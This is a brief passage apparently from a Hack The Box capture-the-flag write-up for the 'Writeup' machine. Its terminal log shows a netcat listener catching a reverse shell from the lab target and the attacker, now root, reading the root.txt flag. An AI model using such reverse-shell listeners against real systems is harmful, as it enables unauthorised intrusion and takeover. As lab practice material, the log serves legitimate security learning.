 root@sckull:~/htb/writeup# nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.15.122] from writeup.htb [10.10.10.138] 49556
/bin/sh: 0: can't access tty; job control turned off
# whoami; pwd;
root
/
# cd /root
# ls
bin
root.txt
# cat root.txt
eeb 226
#